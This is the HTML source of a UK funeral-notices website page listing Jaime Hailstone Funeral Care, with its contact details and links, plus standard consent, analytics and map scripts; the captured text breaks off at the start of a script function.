

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/services-directory/view/4759?source=notice
body_size: 19122
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/google_places.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/spectrum.js?202503241100"></script>
    <script type='text/javascript' src="https://maps.googleapis.com/maps/api/js?v=weekly&key=AIzaSyCgt-P06eCK5IvNbER6BUX6ppnm-DqwcVQ&libraries=places&callback=initMap" defer></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>

    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/service-directory-listing.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" href="#main_content" role="button">Skip to Content</a>
        

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="breadcrumb_container" role="navigation" aria-label="Breadcrumbs">
            <ul class="breadcrumb">
                                <li><a href="/" aria_label="Home" title="Home">Home</a></li>

            </ul> 
        </div>
        		<div class="listing_container">                    <div class="funeral_director_section_container full-bleed" style="color:#121f40;" data-panel_color="#121f40">
                <div class="block_wrapper">
                    <div class="funeral_director_section">
                        <div class="fd_image_block">        <img src="/ajax/service_directory_listing_ajax?run=showimage&listing_idx=4759&image_name=gallery_photo_0&type=live" width="100%" alt="Logo for Jaime Hailstone Funeral Care" title=""/></div>
                        <div class="fd_name_block"><h1 class="business_heading">Jaime Hailstone Funeral Care</h1></div>
                        <div class="fd_details_block">
                            <a style="background-color:#121f40;" onclick="$.get('/ajax/ajax_functions?function=service_directory_visitor_log&li=4759&ls=website_click&fd=10345');" href="https://hailstonefunerals.co.uk/" target="_new" class="link_tab_container email_listing_container"><i class="fas fa-external-link-alt"></i> Visit Website</a><a style="background-color:#121f40;" onclick="$.get('/ajax/ajax_functions?function=service_directory_visitor_log&li=4759&ls=phone_click&fd=10345');" href="tel:01788 519577" class="link_tab_container listing_phone_number"><i class="fas fa-phone"></i> 01788 519577</a>    <a style="background-color:#121f40;" onclick="toggle_mobile_weblinks();" class="link_tab_container"><i class="far fa-arrow-alt-circle-right"></i> More Web Links</a>
                        </div>
                    </div>
                    <div class="mobile_funeral_director_navbar_additional_buttons_wrapper">
                        <div class="mobile_funeral_director_navbar_additional_buttons"><span class="link_tab link_container_1"><a onclick="$.get('/ajax/ajax_functions?function=service_directory_visitor_log&li=4759&ls=external_click&lid=1&fd=10345');" class="link_fd_existing_1 link_tab_container" href="http://hailstonefunerals.co.uk/about-us/" data-name="About Us" data-link="http://hailstonefunerals.co.uk/about-us/" target="_new"><div class="link_label">About Us</div><div class="link_chevron"><i class="fa-regular fa-chevron-right"></i></div></a> </span><span class="link_tab link_container_2"><a onclick="$.get('/ajax/ajax_functions?function=service_directory_visitor_log&li=4759&ls=external_click&lid=2&fd=10345');" class="link_fd_existing_2 link_tab_container" href="http://hailstonefunerals.co.uk/help-guidance/" data-name="Help & Guidance" data-link="http://hailstonefunerals.co.uk/help-guidance/" target="_new"><div class="link_label">Help & Guidance</div><div class="link_chevron"><i class="fa-regular fa-chevron-right"></i></div></a> </span><span class="link_tab link_container_3"><a onclick="$.get('/ajax/ajax_functions?function=service_directory_visitor_log&li=4759&ls=external_click&lid=3&fd=10345');" class="link_fd_existing_3 link_tab_container" href="http://hailstonefunerals.co.uk/prices/" data-name="Prices" data-link="http://hailstonefunerals.co.uk/prices/" target="_new"><div class="link_label">Prices</div><div class="link_chevron"><i class="fa-regular fa-chevron-right"></i></div></a> </span><span class="link_tab link_container_4"><a onclick="$.get('/ajax/ajax_functions?function=service_directory_visitor_log&li=4759&ls=external_click&lid=4&fd=10345');" class="link_fd_existing_4 link_tab_container" href="http://hailstonefunerals.co.uk/funeral-services/" data-name="Funeral Services" data-link="http://hailstonefunerals.co.uk/funeral-services/" target="_new"><div class="link_label">Funeral Services</div><div class="link_chevron"><i class="fa-regular fa-chevron-right"></i></div></a> </span></div>
                    </div>
                </div>
            </div>
            
            <script>
                function change_colour(){
